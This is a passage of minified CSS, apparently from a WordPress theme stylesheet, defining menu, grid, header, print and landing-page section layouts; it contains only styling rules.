((-webkit-backdrop-filter:blur(20px)) or (backdrop-filter:blur(20px))){.be-menu-multi-list .sub-menu{background:rgba(255,255,255,.98)}}.night .be-menu-max .sub-menu:before,.night .be-menu-multi-list .sub-menu:before{display:none}.night .be-menu-multi-list .sub-menu{background:#323232 !important}.night .be-menu-two-list>ul.sub-menu{background:#323232 !important}.be-menu-multi-list>ul>li{background:0 0 !important;float:left !important;border:none !important}.be-menu-multi-list.menu-max-col-4>ul>li{width:25%}.be-menu-multi-list.menu-max-col-5>ul>li{width:20%}.be-menu-multi-list.menu-max-col-6>ul>li{width:16.66666666666667%}.be-menu-multi-list.menu-max-col-7>ul>li{width:14.28571428571429%}.be-menu-two-list>ul>li{background:0 0 !important;float:left !important;width:50%;border:none !important}.be-menu-columns>ul>li a{padding:5px 15px !important}.be-menu-columns>ul>li a:hover{background:0 0 !important}.multifocal a{font-weight:700;margin:0 0 0 5px !important}.be-menu-columns .multifocal a:before{display:none}}.menu-cat-list-box{float:left;width:100%}.menu-list .be-menu-shortcode a:first-of-type{display:none !important}.menu-list .menu-cat-list-box a:first-of-type{display:block !important}.menu-list ul a:first-of-type{position:relative;z-index:0}.menu-list-cat-title a{padding:5px 0 !important}@media only screen and (min-width:1025px){.menu-list ul li{background:0 0 !important;border:none !important}.menu-list-title a{padding:5px 0 !important}.menu-list-item{float:left;margin:0 0 20px;padding:0 20px}.menu-list .menu-list-item{width:33.33333333333333%}.menu-list.menu-max-col-4 .menu-list-item{width:25%}.menu-list.menu-max-col-5 .menu-list-item{width:20%}}@media only screen and (max-width:1025px){.menu-list-title a{padding:7px 0 7px 10px !important}.menu-list-cat-title a{padding:5px 10px !important}}.menus-mix-img{position:relative;float:left;max-width:200px;height:auto;overflow:hidden;border-radius:5px;-webkit-transition-duration:.5s;transition-duration:.5s}.menus-mix-img img{float:left;width:100%;height:auto;max-width:100%}.menu-mix .be-menu-shortcode a:first-of-type{display:none !important}.menu-mix .menu-mix-box a:first-of-type{display:block !important}.menu-mix-post-content{float:left;color:#666;display:inline-block;padding:3px 0 0 15px !important}.menu-mix-post-img{float:left;max-width:30%;height:auto;overflow:hidden;margin:9px 0 15px;border-radius:3px;-webkit-transition-duration:.5s;transition-duration:.5s}.menu-mix-post-img img{float:left;width:100%;height:auto;max-width:100%}@media only screen and (min-width:1025px){.menu-mix>ul.sub-menu{padding:15px !important;background:linear-gradient(to right,#fff 50%,#f8f8f8 50%)}.menu-mix ul li{background:0 0 !important;border:none !important}.menu-mix-post-main{position:static !important;padding:3px 15px !important}.menu-mix-post a{position:static !important;padding:3px 15px !important}.menu-mix-post-title{font-weight:700}.menu-mix-team{float:left;width:50%}.menus-mix-cat-name{width:70%;display:inline-block}.menus-mix-img{width:30%}.menus-mix-cat-name a{float:left;width:33.33333333333333% !important;padding:3px 15px !important}.menu-mix-post{float:left;width:100%;margin:0 !important}.menu-mix-post a{white-space:normal !important}.menu-mix-post-content{font-size:1.4rem;line-height:24px;margin:3px 0 0}.menu-post-content-img{float:left;width:70%}}@media only screen and (max-width:1025px){.menu-mix-team{float:left;width:100%}.menus-mix-img{max-width:100% !important;height:66px;border-radius:0}.menu-mix .be-menu-shortcode a:first-of-type{position:static !important}.menu-mix ul li a{padding:5px 15px !important}.menu-mix-post-content{font-size:1.2rem;width:100%;display:inline-block;white-space:normal !important}.menu-post-content-img{padding:0 !important}.menu-mix-post-img{max-width:100%;height:66px;margin:10px 0}}@media print{#primary{width:98% !important}.post{background:#fff !important;padding:0 !important;border:none !important;border-radius:0 !important}.entry-header h1{margin:0 0 15px !important;border:none !important;border:none !important;border-bottom:1px solid #444 !important}#masthead,.bread,#sidebar,#sidebar-l,#socia,.single-cat-tag,.nav-single,.post-navigation,#comments,#scroll,#footer-widget-box,#colophon,.ad-pc,#social,.single-footer,.authorbio,#related-img,#single-widget,.single-meta,.s-hide,.favorite-box,.single-tag{display:none}}.ajax-cat-cntent-grid .gn,.grid-cat-site .post{background:0 0;position:relative;float:left;margin:0;padding:0 5px;border:none}.ajax-cat-cntent-grid .grid-cat-4 .gn,.grid-cat-4 .post{width:25%}.ajax-cat-cntent-grid .grid-cat-5 .gn,.grid-cat-5 .post{width:20%}.ajax-cat-cntent-grid .grid-cat-6 .gn,.grid-cat-6 .post{width:16.66666666666667%}.grid-cat-new-box .catpast{display:none}.grid-cat-bx4{position:relative;background:#fff;margin:0 0 10px;border-radius:8px;overflow:hidden;border:1px solid #ececec}.grid-cat-container{position:relative}.grid-cat-new-box{position:relative}.all-cat-box{background:#fff;margin:0 0 10px;padding:0 15px 15px;border-radius:8px;border:1px solid #ececec}.all-cat{height:36px;overflow:hidden}.all-cat-hide{height:36px !important;overflow:hidden !important}.all-cat-h{font-weight:700;cursor:pointer;padding:12px 0 5px}.all-cat-h i{font-weight:400;vertical-align:0;margin:0 5px}.all-cat-h:after{content:"\e76f"}.off-all-cat:after{content:"\e77b"}.off-all-cat:after,.all-cat-h:after{float:right;font-family:be;font-size:15px !important;color:#777}.list-cat{float:left;width:14.2857%}.all-cat a{display:block;color:#666;text-align:center;margin:0 2px 4px;padding:3px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;border-radius:3px;border:1px solid #ececec}.all-cat a:hover{color:#4d8cb8;border:1px solid #4d8cb8}.grid-all-cat{text-align:center}.grid-all-cat a{text-align:center;margin:2px;padding:2px 4px;display:inline-block}.grid-cat-site{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -4px}grid-cat-new-box .netcurrent .grid-cat-site{display:inline-block}@media screen and (max-width:640px){.list-cat{width:33.33333333333333%}.all-cat{height:72px}.all-cat-hide{height:72px !important}}.grid-cat-title-box{width:100%;text-align:center;margin:25px 0 15px}.grid-cat-title{font-size:2px;font-size:2rem;line-height:30px;display:flex;justify-content:center;align-items:center}.grid-cat-title a{display:block}.grid-cat-des{color:#888;margin:5px 0}.grid-cat_chi-child .cat-item-none{display:none}.grid-cat_chi-child{text-align:center;margin:5px 0}.grid-cat_chi-child li{display:inline-block;margin:0 5px}.grid-cat_chi-child li a{color:#555;font-size:15px;font-size:1.5rem}.grid-cat_chi-child li a:hover{color:#333}.grid-cat-more{width:98%}.grid-cat-more a{width:100%;text-align:center;display:block;padding:5px 0}.grid-carousel-box .grid-cat-more a{margin:10px 0 0}.grid-cat-more:hover{animation:blink .5s linear infinite}.grid-cat-more a .be{font-size:24px !important}@media screen and (max-width:1024px){.ajax-cat-cntent-grid .grid-cat-5 .gn,.ajax-cat-cntent-grid .grid-cat-6 .gn,.grid-cat-5 .post,.grid-cat-6 .post{width:25%}}@media screen and (max-width:640px){.ajax-cat-cntent-grid .grid-cat-4 .gn,.ajax-cat-cntent-grid .grid-cat-5 .gn,.ajax-cat-cntent-grid .grid-cat-6 .gn,.grid-cat-4 .post,.grid-cat-5 .post,.grid-cat-6 .post{width:50%}.grid-cat-container{margin:0 1px}}.site-header-o{position:relative}.logo-box{position:relative;width:1122px;margin:0 auto}.contact-header{position:absolute;top:50%;right:0;font-size:18px;font-size:1.8rem;color:#333;font-weight:700;line-height:80px;width:60%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.contact-header img{float:left;width:100%;height:auto;max-width:100%}.contact-main{float:right;padding:0 10px}.contact-main i{font-size:20px !important;font-size:2rem !important;color:#666;margin:0 10px 0 0}.site-header-o .site-name{top:0;left:-10000px}.logo-sites-o,.logo-site-o{position:absolute;top:50%;margin:-26px 0 0}.logo-site-o img{width:auto;max-height:50px}.logo-box .logo-small img{float:left;width:45px;max-height:45px;margin:4px 10px 0 0}.header-top-search{position:absolute;top:50%;right:0;width:300px;min-width:30px;z-index:1;margin:0 18px 0 0;background:0 0 !important;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.header-top-search .searchbar{float:right}.header-top-search .searchbar button{height:37px;width:37px}.header-top-search .search-input input{width:115px;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out}.header-top-search .search-input input:focus{width:200px}@media screen and (max-width:900px){.wp-block-search__button{background:0 0;color:#999;border:none}}@media screen and (max-width:480px){.header-top-search{display:none}}.menu-container-o{position:relative;background:#444;z-index:3;width:1122px;min-height:50px;margin:0 auto}.menu-container-o-full{width:100% !important;border-radius:0 !important}.main-nav-o .down-menu li{display:block;float:left;line-height:50px}@media screen and (min-width:1025px){.headroom--not-top .menu-container-o,.header-down .menu-container-o{position:fixed;top:0;z-index:999;background:rgba(0,0,0,.6);-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}}#site-nav-wrap-o #site-nav .down-menu>li>a{color:#fff}#site-nav-wrap-o #site-nav .down-menu>li>a:hover,#site-nav-wrap-o #site-nav .down-menu>li.behover>a,#site-nav-wrap-o .sf-arrows>li>.sf-with-ul:focus:after,#site-nav-wrap-o .sf-arrows>li:hover>.sf-with-ul:after,#site-nav-wrap-o .sf-arrows>.behover>.sf-with-ul:after,#site-nav-wrap-o #site-nav .down-menu>.current-post-ancestor>a,#site-nav-wrap-o #site-nav .down-menu>.current-menu-item>.sf-with-ul:after,#site-nav-wrap-o #site-nav .down-menu>.current-post-ancestor>.sf-with-ul:after,#site-nav-wrap-o #site-nav .down-menu>.current-menu-item>a,#site-nav-wrap-o #site-nav .down-menu>li>a:hover,#site-nav-wrap-o #site-nav .down-menu>li.behover>a{color:#fff}#site-nav-wrap-o .sf-arrows>li>.sf-with-ul:after{color:#fff}#menu-container-o .ajax-content-box{top:50px}.main-nav-o .down-menu li:first-child a{border-radius:2px 0 0 2px}.menu-container-o-full .main-nav-o .down-menu li:first-child a{border-radius:0}.main-nav-o .down-menu>li>a:hover,.main-nav-o .down-menu>li.behover>a,.main-nav-o .down-menu>.current-menu-item>a,.main-nav-o .down-menu>.current-post-ancestor>a{color:#fff !important;background:#333}.main-nav-o .down-menu>li>a:hover{opacity:.9}.main-nav-o #navigation-toggle{float:left;line-height:50px;padding:15px 20px}.main-nav-o .down-menu a{padding:0 14px;font-size:15px;font-size:1.5rem;text-align:left}.main-nav-o .down-menu ul .sf-with-ul:after{color:#333}.nav-search-o{font-size:16px;font-size:1.6rem;float:right;color:#fff;line-height:26px;margin:11px 10px 0 5px;padding:0 10px;cursor:pointer}.site-header-o .nav-search:hover,.site-header-o .nav-search:after{color:#fff !important}.site-header-o .heng:before,.site-header-o .heng:after,.site-header-o .heng{background:#fff}.night .menu-but-box,.night .menu-but,.night .nav-search-o,.night .menu-container-o .user-my,.night .menu-container-o #user-profile,.night .menu-container-o .menu-login,.night .menu-container-o .menu-login-box,.night .menu-container-o #site-nav ul,.night .menu-container-o #site-nav .down-menu>li,.night .menu-container-o #site-nav .down-menu>li>a{background:0 0 !important}@media screen and (max-width:700px){.contact-header{display:none}.header-main-o .top-menu{display:none}}@media screen and (max-width:1025px){.logo-box,#menu-container-o{width:100%}.logo-site-o,.logo-sites-o{padding:0 0 0 10px}.header-top-o{display:block !important}}.group-site #content{width:100%;margin:0 auto}.group-site #masthead{background:#fff}.group-site #primary{width:100%;box-shadow:none}.group-site #primary .page{background:0 0 !important;padding:0 !important;border:none !important;box-shadow:none !important}.group-site .bread,.group-site .header-sub,.group-site .owl-buttons{display:none}.group-site #slideshow{background:#fff;margin:-1px auto 0}.group-site #menu-box{transition-duration:0s}.group-site .ad-site{display:none}.g-row{width:100%}.g-col{width:1122px;margin:0 auto;padding:20px 0;overflow:hidden}@media screen and (max-width:1122px){.g-col{width:100%;padding:20px 10px}}.line-white{background:#fff}.line-color .g-line:nth-child(odd){background:#fff}.group-title{width:100%;margin:10px 0 20px}.group-title h3,#group-widget-one h3{font-size:26px;font-size:2.6rem;line-height:30px;text-align:center;margin:10px 0 5px;display:flex;justify-content:center;align-items:center}.group-title h3 .sep,#group-widget-one h3 .sep{background:#4d8cb8;display:inline-block;width:8px;height:8px;margin:0 10px;border-radius:50%}.group-title h3 i{font-size:20px !important;color:#c40000;margin:5px 10px 0}.group-des{font-size:15px;text-align:center;margin:15px 0}.group-contact-wrap .group-title h3,.group-assist-box .group-title h3,.group-process-box .group-title h3{color:transparent;-webkit-background-clip:text;background-clip:text;background-image:linear-gradient(90deg,#5881a1 50%,#444 50%);will-change:transform}.group-assist-box .group-title h3{background-image:linear-gradient(90deg,#444 50%,#5881a1 50%)}.group-contact-wrap .group-title h3{background-image:linear-gradient(90deg,#c40000 50%,#444 50%)}.group-nav #content{margin:-89px auto 0}.group-nav #menu-container{background:rgba(255,255,255,.5);border-bottom:none;transition:all ease .5s;-webkit-transition:all ease .5s;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}.group-nav .headroom--not-top #menu-container,.group-nav #menu-container:hover{background:rgba(255,255,255,.8)}.group-nav .small-img-box.slider-group-main-box,.group-nav .group-small-img{margin:47px 2% 0 0}.group-nav .slider-group .owl-nav,.group-nav .slider-group-main-box{margin:47px 0 0}.group-nav .logo-site:before,.group-nav .slide-mete{display:none}.group-title h3:before,.grid-cat-title:before,.links-group #links h2:before,.link-cat:before,#group-widget-one h3:before,.menu-list .widget-title:before{background:linear-gradient(to right,transparent,#666);content:"";height:1px;width:60px;margin:0 10px 0 0;display:inline-block}.group-title h3:after,.grid-cat-title:after,.links-group #links h2:after,.link-cat:after,#group-widget-one h3:after,.menu-list .widget-title:after{background:linear-gradient(to right,#666,transparent);content:"";height:1px;width:60px;margin:0 0 0 10px;display:inline-block}.group-service-box .group-title h3:before{background:linear-gradient(to right,transparent,#fff)}.group-service-box .group-title h3:after{background:linear-gradient(to right,#fff,transparent)}.group-post-img a,.w-thumbnail img,.w-thumbnail a,.gr-img .picture-cms-img img,.gr-img .picture-cms-img a,.group-tabs-content .picture-cms-img img,.group-tabs-content .picture-cms-img a,.group-cat .gr-thumbnail img,.group-cat .gr-thumbnail a,.explain-img .group-explain-img img,.explain-img .group-explain-img a,.section-thumbnail img,.section-thumbnail a,.group-features .picture-cms-img a,.group-features .picture-cms-img img{border-radius:8px}.t_img_cat .w-thumbnail img,.t_img_cat .w-thumbnail a{border-radius:0}.group-contact-main,.group-contact-main-all{line-height:190%;margin:15px 0 0;padding:0 15px}.group-contact-img{padding:10px 15px}.group-contact-img img{text-align:center;max-width:100%;width:100%;height:auto;border-radius:8px}@media screen and (min-width:768px){.group-contact-lr .group-contact-main,.group-contact-lr .group-contact-main-all{float:left;width:50%}.group-contact-lr .group-contact-img{float:left;width:50%;padding:24px 0 0 30px}}@media screen and (max-width:1025px){.group-contact-main{position:relative;line-height:30px;height:92px;overflow:hidden}}.group-contact-more{position:relative;float:left;left:50%;margin:20px 0}.group-contact-more i{margin-right:5px}.group-contact-more a{position:relative;left:-50%;overflow:hidden;padding:10px 15px;border-radius:5px}.group-more a{background:#999;margin:0 8px}.group-phone a{background:#4d8cb8;margin:0 8px}.group-contact-more a,.group-contact-more a:hover{color:#fff}.group-more a:hover,.group-phone a:hover{opacity:.8}.g-col .favorite-box{display:none}.group-site .sup:hover{box-shadow:none}#group-section .sep{background:#c40000;display:inline-block;width:8px;height:8px;margin:0 10px;border-radius:50%}.group-explain-box{position:relative;margin:0 0 20px}.group-explain-main{margin:0}.group-explain-img-box{float:left;width:47%;margin:0 3% 0 0}.group-explain-img{position:relative;float:left;overflow:hidden;margin:1.5%;border-radius:8px;-webkit-transition-duration:.5s;transition-duration:.5s}.explain-img .group-explain-img{width:47%}.group-explain-img img{float:left;max-width:100%;width:100%;height:auto}.group-explain-t{font-size:16px;font-size:1.6rem;font-weight:700}.explain-content-logo{width:20px;height:20px;display:inline-block;padding:5px 0 0}.explain-content-logo img{width:100%;height:auto;max-width:100%;border-radius:2px}.group-explain{float:left;width:49%}.group-explain p{margin:5px 0 0}.group-zs{background:#c40000;font-size:12px;font-size:1.2rem;color:#fff;margin:0 5px 0 0;padding:3px 8px;border-radius:3px}@media screen and (max-width:900px){.group-title h3,#group-widget-one h3{font-size:20px;font-size:2rem}.group-explain-img-box{width:100%;margin:0}.group-explain{width:100%}.group-explain-main{padding:10px}.group-explain-t{text-align:center}}.deanm .deanm-main{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -8px}.deanm .deanmove{float:left;width:25%;padding:0 10px}.deanm .deanmove-3{width:33.33333333333333%}.deanm .deanmove-4{width:25%}.deanm .deanmove-5{width:20%}.deanm-box{background:0 0 !important;position:relative;color:#333;text-align:center;margin:0 0 20px;overflow:hidden}.de-a,.de-c,.de-d{color:#666;text-align:center;padding:0 10px}.deanquan{position:relative;display:block;overflow:hidden;margin:10px auto;border-radius:8px}.thumbs-de-back{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat !important;background-position:center !important;background-size:cover !important}.de-t{font-size:15px;font-size:1.5rem;font-weight:700;color:#444;padding:5px;width:99%;line-height:28px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.de-back{position:relative;width:100%;height:120px}.de-back:after{content:"";background:rgba(0,0,0,.5);position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:1}.deanmove:hover .de-back:after{opacity:1}.deanm .de-b{position:absolute;top:50%;left:0;width:100%;font-size:18px;font-size:1.8rem;color:#fff;font-weight:700;text-align:center;z-index:2;opacity:0;padding:0 30px;transform:translateY(50%);-webkit-transform:translateY(50%);text-shadow:5px 2px 5px #000;-webkit-transition:.3s all ease-in-out .1s;transition:.3s all ease-in-out .1s}.deanmove:hover .de-b{opacity:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.deanmove:hover .de-b{opacity:1}.de-back img{position:absolute;top:0;left:0;max-width:100%;width:100%;height:auto}.de-button-seat{padding:12px 0}.de-button{text-align:center;margin:15px auto;padding:5px 0}.deanm-main .de-button a{background:#999;color:#fff;font-size:15px;padding:8px 22px;border-radius:5px}.deanm-main .de-button i{font-size:16px !important;font-weight:400}.deanm-main i{margin:0 10px 0 0}.deanmove:hover .de-button a{background:#4d8cb8;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}@media screen and (max-width:1025px){.deanm .deanmove{width:50%}.de-a,.de-c,.de-d{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media screen and (max-width:520px){.deanm .de-b{font-size:15px;font-size:1.5rem}}.foldimg-wrap{height:auto;display:flex;margin:10px 10px 20px;overflow:hidden;border-radius:8px}.foldimg-main{position:relative;width:25%;height:400px;z-index:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-transition:width .5s ease-in;transition:width .5s ease-in}.foldimg-main:hover{width:35%}.foldimg-img{position:absolute;z-index:-1;width:100%;height:100%}.foldimg-main:hover .foldimg-img{z-index:1}.foldimg-main .foldimg-mask{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;pointer-events:none;background-color:rgba(0,0,0,.3)}.foldimg-bg{width:100%;height:100%;margin:0;padding:0;min-height:inherit;background-size:cover !important;background-position:50% 50% !important;background-size:cover !important;background-repeat:no-repeat !important}.foldimg-inc{position:absolute;top:50%;right:0;width:100%;color:#fff;padding:0 5px 0 25px;z-index:2;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.foldimg-text{font-size:1.6rem;color:#dad57f;font-weight:700;margin:0 0 10px;text-shadow:0 2px 5px #000}.foldimg-title{font-size:1.8rem;color:#fff;font-weight:700;line-height:230%;transition-duration:.3s;-webkit-transition-duration:.3s;text-shadow:0 2px 5px #000}.foldimg-more a{float:left;width:90px;font-size:1.5rem;font-weight:400;color:#fa9f7e;margin:10px 0 0;padding:5px 0;border-radius:5px;text-shadow:0 2px 5px #000}.foldimg-main:hover .foldimg-more a{background:#fa9f7e;color:#fff;text-align:center;text-shadow:none;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.foldimg-more a:hover{background:#666 !important;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.edit-foldimg-but a{position:absolute;bottom:10px;right:10px;z-index:2;opacity:0;color:#fff}.foldimg-main:hover .edit-foldimg-but a{opacity:1}@media screen and (max-width:900px){.foldimg-main{width:50%;height:300px}.foldimg-main:hover{width:50%}.foldimg-wrap{flex-flow:wrap}}@media screen and (max-width:480px){.foldimg-one .foldimg-main{width:100%}.foldimg-one .foldimg-main:hover{width:100%}.foldimg-two .foldimg-inc{padding:0 5px 0 15px}.foldimg-two .foldimg-title{font-size:1.4rem}.foldimg-two .foldimg-more a,.foldimg-two .foldimg-text{font-size:1.3rem}}.group-process-wrap{position:relative;margin:15px 0;display:flex;flex-wrap:wrap;justify-content:center}.process-main{position:relative;background:#fff;float:left;width:150px;height:150px;margin:10px;border-radius:50%;border:2px solid transparent;transition-duration:.3s;-webkit-transition-duration:.3s}.process-main:hover{overflow:hidden;border-radius:8px;border:2px solid #ececec}.ess-9:hover,.ess-1:hover{border-color:#41a0bb;background:linear-gradient(to bottom,#fff 142px,#41a0bb 8px)}.ess-10:hover,.ess-2:hover{border-color:#76ac91;background:linear-gradient(to bottom,#fff 142px,#76ac91 8px)}.ess-11:hover,.ess-3:hover{border-color:#b78a6a;background:linear-gradient(to bottom,#fff 142px,#b78a6a 8px)}.ess-12:hover,.ess-4:hover{border-color:#8e4671;background:linear-gradient(to bottom,#fff 142px,#8e4671 8px)}.ess-5:hover{border-color:#9f935d;background:linear-gradient(to bottom,#fff 142px,#9f935d 8px)}.ess-6:hover{border-color:#c4475d;background:linear-gradient(to bottom,#fff 142px,#c4475d 8px)}.ess-7:hover{border-color:#6096a4;background:linear-gradient(to bottom,#fff 142px,#6096a4 8px)}.ess-8:hover{border-color:#d89876;background:linear-gradient(to bottom,#fff 142px,#d89876 8px)}.group-process{position:relative;position:absolute;top:0;left:0;height:100%;opacity:1;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s}.process-main:hover .group-process{opacity:0}.group-process-explain{position:relative;position:absolute;top:0;left:0;background:#fff;height:100%;opacity:0;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s}.process-main:hover .group-process-explain{opacity:1}.group-process-explain-main{position:absolute;top:50%;left:0;width:146px;color:#444;line-height:20px;word-wrap:break-word;text-align:justify;text-justify:inter-ideograph;word-wrap:break-word;padding:0 8px;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.group-process-order{position:absolute;bottom:15px;left:50%;width:30px;height:30px;font-size:2rem;color:#999;font-weight:700;text-align:center;margin:0 0 0 -15px}.group-process-title{position:absolute;top:65px;left:0;width:100%;font-size:1.5rem;color:#444;text-align:center}.group-process-ico i{position:absolute;top:30px;left:50%;font-size:30px !important;color:#666;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.group-process-ico .dashicons{top:25px;width:38px;height:38px;font-size:38px !important;line-height:38px}.edit-process-but a{position:absolute;bottom:0;left:65px;color:#999}.process-round{position:relative;width:150px;height:150px;float:left;font-size:5px;margin:-2px;pointer-events:none;text-indent:-9999px;border-radius:50%;border:5px solid #ddd}.process-round-on{-webkit-animation:load 20s infinite linear;animation:load 20s infinite linear}.ess-5 .process-round{border-left:5px solid #9f935d}.ess-6 .process-round{border-top:5px solid #c4475d}.ess-7 .process-round{border-right:5px solid #6096a4}.ess-8 .process-round{border-bottom:5px solid #d89876}.ess-9 .process-round,.ess-1 .process-round{border-left:5px solid #41a0bb}.ess-10 .process-round,.ess-2 .process-round{border-top:5px solid #76ac91}.ess-11 .process-round,.ess-3 .process-round{border-right:5px solid #b78a6a}.ess-12 .process-round,.ess-4 .process-round{border-bottom:5px solid #8e4671}@-webkit-keyframes load{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media screen and (max-width:768px){.group-process-box{flex-wrap:wrap}}.group-strong-slider{float:left;width:50%;margin:0 0 20px}.group-strong-slider .owl-nav{display:none !important}.group-strong-slider .owl-dots{display:inline-block;bottom:-45px;text-align:left;margin:0 0 0 10px}.group-strong-slider .owl-dots .owl-dot span{background:#999}.group-strong-slider .owl-dots .owl-dot.active span{background:#41a0bb}.group-strong-slider .owl-dots .owl-dot span:before{display:none !important}.strong-strong-post{position:relative;background:#fff;margin:5px;padding:0 0 3px;border-radius:8px}.line-white .strong-strong-post,.line-color .g-line:nth-child(2n+1) .strong-strong-post{border:1px solid #f1f1f1}.strong-thumbnail{position:relative;overflow:hidden;border-radius:8px 8px 0 0}.strong-thumbnail img{float:left;width:auto;height:auto;max-width:100%;overflow:visible;border-radius:8px 8px 0 0}.group-strong-title{height:52px;line-height:25px;margin:10px;padding:0 15px;overflow:hidden}.group-strong-title-c{text-align:center}.group-strong-content{float:left;width:50%;height:100%;color:#555;line-height:340%;padding:5px 20px}.group-strong-content h2{float:left;font-size:3.4rem;color:transparent;-webkit-background-clip:text;background-clip:text;background-image:linear-gradient(90deg,#2ca2b4,#5598de 24%,#7f87ff 45%,#f65aad 76%,#ec3d43);will-change:transform}.group-strong-content h3{font-size:3rem}.group-strong-content h4{font-size:2.4rem}.group-strong-content h5{font-size:2rem;line-height:190%}.group-strong-content h6{color:#666;font-size:1.6rem;font-weight:400;line-height:180%}@media screen and (max-width:768px){.group-strong-slider,.group-strong-content{width:100%}}.group-assist-wrap{position:relative;margin:15px -10px;display:flex;flex-wrap:wrap;justify-content:center}.group-assist-main-box{position:relative;float:left;width:25%;padding:10px}.group-assist-main{position:relative;background:#fff;padding:15px;border-radius:8px;border:1px solid #ececec;transition-duration:.3s;-webkit-transition-duration:.3s}.group-assist-content{float:left;width:77%;line-height:23px}.group-assist-title{font-size:1.5rem;color:#444}.group-assist-des{float:left;width:100%;color:#999;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.group-assist-ico{position:relative;float:right;width:48px;height:48px;color:#999;margin:0 -8px 0 0;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out}.group-assist-ico i{position:absolute;top:50%;left:50%;font-size:34px !important;margin:1px 0 0;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.group-assist-ico .dashicons{width:48px;height:48px;line-height:48px}.group-assist-main:hover .group-assist-ico .dashicons,.group-assist-main:hover .group-assist-ico{color:#fa9f7e;-webkit-transform:translate(0,-4px) !important;transform:translate(0,-4px) !important}.edit-assist-but{position:absolute;bottom:17px;left:70%;opacity:0;margin:0 0 0 -2px}.group-assist-main:hover .edit-assist-but{opacity:1}@media screen and (max-width:910px){.group-assist-main-box{width:33.33333333333333%}.group-assist-content{width:60%}}@media screen and (max-width:768px){.group-assist-main-box{width:50%;padding:5px}}.group-help-wrap{position:relative;float:left;width:100%;overflow:hidden;margin:0 0 15px;border-radius:8px}.group-help-img{position:absolute;right:70%;top:0;bottom:0;overflow:hidden;border-radius:8px}.group-help-bg{position:relative;overflow:hidden;border-radius:8px}.group-help-bg:before{position:absolute;top:0;left:0;content:"";width:100%;height:100%;z-index:1;display:inline-block;background:rgba(0,0,0,.2)}.group-help-txt{position:absolute;top:55px;left:50%;font-size:2.6rem;color:#fff;font-weight:700;z-index:2;text-shadow:2px 2px 2px #000;transform:translateX(-50%)}.group-help-img img{float:left;max-width:100%;width:100%;height:auto;padding:0 0 80px;border-radius:8px}.group-help-main{position:relative;float:left;margin-left:30%;padding:0 0 0 30px}.group-help-area{position:relative}.group-help-title{position:relative;font-size:1.6rem;color:#444;font-weight:700;cursor:pointer;display:block;padding:10px 0 10px 25px}.help-ico{position:absolute;top:17px;left:0;width:16px;height:16px;line-height:16px}.group-help-title .help-ico:before{content:"\f543";font-size:16px;font-family:dashicons;font-weight:400}.active .group-help-title .help-ico:before{content:"\f460"}.group-help-area:hover .help-ico:before{color:#41a0bb}.group-help-content{display:none;font-size:1.6rem;color:#555;line-height:200%;padding:0 0 0 25px}.group-help-content-1{display:block}.group-help-num{width:2.4rem;height:2.4rem;color:#999;font-size:1.2rem;text-align:center;line-height:1.4rem;display:inline-block;margin:0 3px 0 0;padding:3px;border-radius:30px;border:2px solid #999}.active .group-help-num,.group-help-area:hover .group-help-num{color:#41a0bb;border:2px solid #41a0bb}.edit-help-but{position:absolute;top:10px;right:5px;opacity:0}.group-help-area:hover .edit-help-but{opacity:1}.group-edit{-webkit-transition:all 1.6s ease 0s;transition:all 1.6s ease 0s}@media screen and (max-width:768px){.group-help-img{position:static;height:140px;margin:0 0 10px}.group-help-main{margin-left:0;padding:0}.group-help-title{font-size:1.4rem}.group-help-content{font-size:1.4rem}.group-help-num{display:none}.help-ico{top:14px}}.group-news .post{float:left;width:50%;background:0 0;margin:0 0 15px;padding:15px 20px;border:none}.group-news{margin:0 0 10px}.group-news-content{margin:0 -10px}.group-news-content .thumbnail{border-radius:5px}.group-news .format-aside .entry-meta{position:absolute}.group-new-list.sticky h2:before{display:none}.group-news .group-new-list{margin:0;padding:2px 20px}.group-news .group-new-list h2{font-weight:400;line-height:30px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:901px){.group-news .format-aside .archive-content{height:auto;overflow:hidden}.m-button{display:none}}@media screen and (max-width:1025px){.group-news .post{width:100%}.group-news .group-new-list h2{height:30px}.group-news-content{margin:0 -5px}.p-button{display:none}}@media screen and (max-width:620px){.group-news .format-image .entry-header h2{height:auto;width:100%;text-align:justify;word-break:break-all;overflow:hidden}.group-news .archive-content{display:none}}.gr-img{margin:0 0 20px}.gr-img .picture-cms-img{border-radius:8px}.gr-img-title{font-size:15px;padding:15px;text-align:center;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.gr-cat-img{position:relative;width:auto;height:auto;overflow:hidden;margin:20px -10px 0}.gr-cat-img a img{max-width:100%;width:100%;height:auto;float:left}.cat-gr2{position:relative;float:left;width:50%;padding:0 